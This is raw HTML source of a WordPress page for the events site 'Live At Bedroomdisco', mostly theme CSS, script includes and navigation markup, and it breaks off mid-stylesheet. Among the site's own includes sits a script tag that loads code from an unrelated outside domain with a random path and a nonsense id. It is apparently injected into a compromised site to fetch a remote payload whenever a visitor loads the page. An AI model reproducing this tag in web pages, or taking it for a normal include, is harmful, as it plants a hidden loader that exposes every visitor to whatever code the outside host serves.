            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .fullpage-wrapper{
                height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .fullpage-wrapper{
                height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .fullpage-wrapper{
                height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .fullpage-wrapper{
                height: calc(100vh - 64px - 50px)!important;
            }
            .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region .cover-inner{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 64px - 50px)!important;
            }.navbar { height:50px; }.navbar{background-color:rgba(255,255,255,1)}.navbar { border-bottom-color:#ededed; }.burger-default span, .burger-default span:before, .burger-default span:after { background-color:#000000; }.burger-new .bread-crust-top, .burger-new .bread-crust-bottom { background:#000000; }.lay-cart-icon-wrap { color:#000; }nav.mobile-nav li a { border-bottom-color:#ededed; }nav.mobile-nav a { color:#000000; }nav.mobile-nav li>a{background-color:rgba(255,255,255,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{background-color:rgba(237,237,237,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{color:rgb(0,0,0)}nav.mobile-nav li a { font-size:25px; }nav.mobile-nav li a { padding-left:10px; }nav.mobile-nav li a { padding-right:10px; }nav.mobile-nav li a { padding-top:5px; }nav.mobile-nav li a { padding-bottom:10px; }nav.mobile-nav li, nav.mobile-nav li a { text-align:center; }nav.mobile-nav li a { line-height:2em; }}
/*# sourceURL=frontend-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/vendor/backbone.radio.js?ver=5.2.7" id="vendor-backbone-radio-js"></script>
<script type="text/javascript" id="vendor-backbone-radio-js-after">
/* <![CDATA[ */
window.laytheme = Backbone.Radio.channel('laytheme');
			// Frontend.GlobalEvents for backwards compatibility
			window.Frontend = {};
			window.Frontend.GlobalEvents = Backbone.Radio.channel('globalevents');
//# sourceURL=vendor-backbone-radio-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<link rel="https://api.w.org/" href="https://www.liveatbedroomdisco.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.liveatbedroomdisco.de/wp-json/wp/v2/posts/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.liveatbedroomdisco.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.liveatbedroomdisco.de/afkv/" />
<link rel='shortlink' href='https://www.liveatbedroomdisco.de/?p=53' />
<!-- webfonts -->
		<style type="text/css"></style><!-- horizontal lines -->
		<style>
			.lay-hr{
				height:1px;
				background-color:#000000;
			}
		</style><!-- vertical lines -->
		<style>
            .element.type-vl{
                width:1px!important;
            }
			.lay-vl{
				width:1px;
				background-color:#000000;
			}
		</style><!-- intro style -->
		<style>.intro_text { top:5px; }.intro_text { left:5%; }.intro_text { right:5%; }.intro_text { bottom:5px; }.intro_text{bottom: auto; right: auto; top:50%;
                    -webkit-transform: translate(0, -50%);
                    -moz-transform: translate(0, -50%);
                    -ms-transform: translate(0, -50%);
                    -o-transform: translate(0, -50%);
                    transform: translate(0, -50%);}.intro{opacity: 1;}.intro .mediawrap{filter: brightness(1); -webkit-filter: brightness(1);}.intro { background-color:rgba(255,255,255,1); }.intro.animatehide{
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5);
				}.intro{
			transition: opacity 500ms ease, transform 500ms ease;
			-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
		}.intro-svg-overlay{width:30%;}</style><!-- sticky footer css -->
			<style>
				body.woocommerce-page{
					display: flex;
					flex-direction: column;
					min-height: 100vh;
				}
				body.woocommerce-page #lay-woocommerce{
					flex: 1 0 auto;
				}
				body>.lay-content{
					display: -webkit-box;
					display: -webkit-flex;
					display: -ms-flexbox;
					display: flex;
					-webkit-box-orient: vertical;
					-webkit-box-direction: normal;
					-webkit-flex-direction: column;
					-ms-flex-direction: column;
					flex-direction: column;
				}
				/* needs to work for desktop grid and cpl grid container */
			    #grid, #custom-phone-grid {
					-webkit-box-flex: 1 0 auto;
					-webkit-flex: 1 0 auto;
					-ms-flex: 1 0 auto;
					flex: 1 0 auto;
	          	}
	          	/* firefox fix */
	          	#footer-region{
	          		overflow: hidden;
				}
				@media (min-width: 601px){
					body>.lay-content{
						min-height: 100vh;
					}
				}
				@media (max-width: 600px){
					body.woocommerce-page>.lay-content{
						min-height: auto;
					}/* account for possible mobile menu menubar height,
					not if this is a woocommerce page */
					.no-touchdevice body:not(.woocommerce-page)>.lay-content{
						min-height: calc(100vh - 50px);
					}
				}
			</style><link rel="icon" href="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/cropped-Favicon_BRD-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.accordion {
  background-color: rgba(255, 255, 255, 0);
  color: black;
  cursor: pointer;
  padding: 0.5em;
  width: 80%;
  border: none;
  border-radius: 0 0 3px 3px;
  text-align: left;
  outline: none;
  transition: all 0.5s ease-in-out;
}


.menu-item ._Default {
    text-transform: uppercase;
}

.accordion-text {
    padding: 0 0 1em 0.5em;
}


.changetext:hover{
    color: #a52c95;
    cursor:pointer;
}
.active,
.accordion:hover {
    cursor:pointer;
}

.panel {
    padding: 0 1em;
    background-color: transparent;
    max-height: 0;
    width: 75%;
    overflow: hidden;
    transition: all 0.5s ease-in-out;
    opacity: 0;
}

.lay-filter-active{
	color:#a52c95!important;
}

.lay-filter:hover{
	color:#a52c95!important;
}

.line{
   width: 100vw;
    height: 1px;
    border-bottom: 1px solid black;
    position: relative;
    
}

.lay-thumbnailgrid-filter-wrap {
    position: relative;
	left: 71%;
}




/*.more-text{
	position:fixed!important;
	right:5%!important;
    display:inline-block;
    cursor:pointer;
    z-index:10000;
}*/


.lay-textformat-parent a, a.projectlink .lay-textformat-parent ._Headline{
    color: #000000;
}

.project-arrow{
	font-size: 1.25vw;
}

.project-arrow:hover{
	color:#a52c95;
}

.project-arrow.pa-next{
    text-align:right;
}		</style>
		<meta property="og:title" content="Live At Bedroomdisco">
		<meta property="og:site_name" content="Live At Bedroomdisco"><meta name="twitter:card" content="summary">
			<meta name="twitter:title" content="Live At Bedroomdisco"><style id="lay-hide-wrap-css">
                body .lay-content{
                    opacity: 0;
                }
                /* because we need to wait for masonry to initalize before starting animation */
                .col.type-thumbnailgrid .thumbnail-wrap{opacity: 0;}
                .col.type-elementgrid .element-wrap{opacity: 0;}
            </style><style id="lay-hide-sitetitle-menubar-menu-etc">
                .sitetitle, .laynav, #lay_canvas, .navbar, .lay-fadein, .mobile-title, .burger-wrap, body #fp-nav, body .fp-slidesNav{
                    opacity: 0;
                    transition: opacity 250ms ease!important;
                }
            </style><!-- custom css for mobile version --><style>@media (max-width: 600px){.laynav.mobile-nav.active {
    transform: translateY(50px);
    top: 0px;
    height: 100vh;
    background-color: white;
    opacity: 0.8;
}

._Headline {
    text-transform: uppercase;
}

.project-arrow{
	font-size:14px;
	opacity:0.5;
}

.lay-thumbnailgrid-filter-wrap {
    position: static;
    /* right: 12%; 
	  left: 64%;

    top: 15%;*/
}}</style><!-- Thank you for using Lay Theme 5.2.7 by 100k Studio --><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:hidden;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='laycarousel-style-css' href='https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-carousel/frontend/assets/css/frontend.style.css?ver=2.0.9' type='text/css' media='all' />
<style id='laycarousel-style-inline-css' type='text/css'>
.single-caption{padding-left:0px;}
			.lay-carousel-caption-under-slide{padding-left:0px;}
			.lay-carousel-caption-under-slide{margin-top:0px;}
			.lay-carousel-sink-parent .sink-caption{ margin-top:0px; }
			.lay-carousel-sink-parent .numbers{ margin-top:0px;padding-left:0px;padding-right:0px; }
			.laycarousel-bullets{ padding-top:10px; }.flickity-prev-next-button.next{ right:10px; }
			    .flickity-prev-next-button.previous{ left:10px; }.lay-carousel .slide-text{ padding-left:0px; padding-right:0px; }
/*# sourceURL=laycarousel-style-inline-css */
</style>
<link rel='stylesheet' id='imagehover-style-css' href='https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-imagehover/frontend/assets/css/frontend.style.css?ver=1.1.9' type='text/css' media='all' />
<style id='imagehover-style-inline-css' type='text/css'>
@media (min-width: 1025px){
				.lay-imagehover-region img.w100{ width:400px; height:auto; }
				.lay-imagehover-region img.h100{ width:auto; height:400px; }
			}
			@media (min-width: 601px) and (max-width: 1024px){
				.lay-imagehover-region img.w100{ width:300px; height:auto; }
				.lay-imagehover-region img.h100{ width:auto; height:300px; }
			}
			@media (max-width: 600px){
				.lay-imagehover-region img.w100{ width:100px; height:auto; }
				.lay-imagehover-region img.h100{ width:auto; height:100px; }
			}.lay-imagehover-region{ z-index: 9; }
/*# sourceURL=imagehover-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-53 wp-theme-lay  no-touchdevice type-project id-53 slug-afkv mobile-menu-style_1 mobile-menu-has-animation thumb-mo-image-no-transition category-4  mobile_menu_bar_not_hidden mobile_burger_style_default_thin sticky-footer-option-enabled" data-type="project" data-id="53" data-catid="[4]" data-slug="afkv">
<a class="sitetitle position-top is-fixed img" href="https://www.liveatbedroomdisco.de" data-title="" data-type="page" data-id="214" data-catid="">
					<img src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/Logo_BRD2.png" alt="Live At Bedroomdisco">
					
				</a><nav class="laynav mobile-nav mobile-menu-style-style_1 "><ul><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.liveatbedroomdisco.de/events/" class="_Headline" data-id="210" data-type="page" data-title="Events"><span>Events</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.liveatbedroomdisco.de/ueber-uns/" class="_Headline" data-id="28" data-type="page" data-title="About"><span>About</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.liveatbedroomdisco.de/kontakt/" class="_Headline" data-id="29" data-type="page" data-title="Kontakt"><span>Kontakt</span></a></li>
</ul>
        </nav><nav class="laynav desktop-nav show-submenu-on-hover submenu-type-vertical laynav-position-top-right arrangement-horizontal position-top is-fixed primary">
            <ul>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.liveatbedroomdisco.de/events/" class="_Default" data-id="210" data-type="page" data-title="Events"><span>Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.liveatbedroomdisco.de/ueber-uns/" class="_Default" data-id="28" data-type="page" data-title="About"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.liveatbedroomdisco.de/kontakt/" class="_Default" data-id="29" data-type="page" data-title="Kontakt"><span>Kontakt</span></a></li>

            </ul>
        </nav><div class="navbar position-top is-fixed"></div><a class="mobile-title image is-fixed" href="https://www.liveatbedroomdisco.de" data-title="" data-type="page" data-id="214" data-catid=""><span><img src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/01/Logo_BRD2.png" alt="Live At Bedroomdisco"></span></a><div class="lay-mobile-icons-wrap default_thin-burger  is-fixed"><div class="burger-wrap burger-wrap-default burger-no-animation default_thin" >
				<div class="burger-inner">
					<div class="burger burger-default mobile-menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div></div><a data-type="project" class="pa-prev project-arrow pa-text bottom"><div class="pa-inner">←<br>PROJEKT</div></a><a data-type="project" class="pa-next project-arrow pa-text bottom"><div class="pa-inner"><p style="text-align:right!important;margin:0px">→<br>PROJEKT</p> </div></a>	<div id="intro-region"></div>
	<div id="search-region"></div>
	<div class="lay-content nocustomphonegrid footer-hascustomphonegrid nocover  cover-enabled-on-phone">
            <!-- Start Desktop Layout -->
            
            
            <div id="grid" class="grid lay-not-empty id-53">
                <div class="grid-inner">
                <!-- grid frame css --><style>@media (min-width: 601px){#grid.id-53{padding-top:10%;}#grid.id-53{padding-bottom:5%;}}</style>
                <!-- rows margin bottom css --><style>@media (min-width: 601px){#grid.id-53 .row-0{margin-bottom:2%;}#grid.id-53 .row-1{margin-bottom:2%;}}</style>
                <!-- grid css --><style id="grid-css">@media (min-width: 601px){#grid.id-53 .frame-overflow-both.span-12{width: 100%;}#grid.id-53 .no-frame-overflow.push-0.first-child{margin-left: 5%;}#grid.id-53 .frame-overflow-right.push-0.first-child{margin-left: 5%;}#grid.id-53 .push-0.not-first-child{margin-left: 1%;}#grid.id-53 .absolute-position.no-frame-overflow.push-0{left: 5%}#grid.id-53 .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#grid.id-53 .frame-overflow-left.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#grid.id-53 .frame-overflow-right.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#grid.id-53 .span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#grid.id-53 .span-1 .stack-element .span-0{ width: calc( 0% - 12% ); }#grid.id-53 .span-1 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-1 .stack-element .span-1{ width: calc( 100% - 0% ); }#grid.id-53 .span-1 .stack-element .push-1{ margin-left: calc( 100% - -12%); }#grid.id-53 .push-1.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#grid.id-53 .push-1.not-first-child{margin-left: calc( (100% - 10%) / 12 * 1 + 0.083333333333333% + 1%);}#grid.id-53 .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#grid.id-53 .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#grid.id-53 .frame-overflow-left.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#grid.id-53 .frame-overflow-right.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#grid.id-53 .span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#grid.id-53 .span-2 .stack-element .span-0{ width: calc( 0% - 6% ); }#grid.id-53 .span-2 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-2 .stack-element .span-1{ width: calc( 50% - 3% ); }#grid.id-53 .span-2 .stack-element .push-1{ margin-left: calc( 50% - -3%); }#grid.id-53 .span-2 .stack-element .span-2{ width: calc( 100% - 0% ); }#grid.id-53 .span-2 .stack-element .push-2{ margin-left: calc( 100% - -6%); }#grid.id-53 .push-2.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#grid.id-53 .push-2.not-first-child{margin-left: calc( (100% - 10%) / 12 * 2 + 0.16666666666667% + 1%);}#grid.id-53 .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#grid.id-53 .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#grid.id-53 .frame-overflow-left.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#grid.id-53 .frame-overflow-right.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#grid.id-53 .span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#grid.id-53 .span-3 .stack-element .span-0{ width: calc( 0% - 4% ); }#grid.id-53 .span-3 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-3 .stack-element .span-1{ width: calc( 33.333333333333% - 2.6666666666667% ); }#grid.id-53 .span-3 .stack-element .push-1{ margin-left: calc( 33.333333333333% - -1.3333333333333%); }#grid.id-53 .span-3 .stack-element .span-2{ width: calc( 66.666666666667% - 1.3333333333333% ); }#grid.id-53 .span-3 .stack-element .push-2{ margin-left: calc( 66.666666666667% - -2.6666666666667%); }#grid.id-53 .span-3 .stack-element .span-3{ width: calc( 100% - 0% ); }#grid.id-53 .span-3 .stack-element .push-3{ margin-left: calc( 100% - -4%); }#grid.id-53 .push-3.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#grid.id-53 .push-3.not-first-child{margin-left: calc( (100% - 10%) / 12 * 3 + 0.25% + 1%);}#grid.id-53 .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#grid.id-53 .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#grid.id-53 .frame-overflow-left.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#grid.id-53 .frame-overflow-right.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#grid.id-53 .span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#grid.id-53 .span-4 .stack-element .span-0{ width: calc( 0% - 3% ); }#grid.id-53 .span-4 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-53 .span-4 .stack-element .span-1{ width: calc( 25% - 2.25% ); }#grid.id-53 .span-4 .stack-element .push-1{ margin-left: calc( 25% - -0.75%); }#grid.id-53 .span-4 .stack-element .span-2{ width: calc( 50% - 1.5% ); }#grid.id-53 .span-4 .stack-element .push-2{ 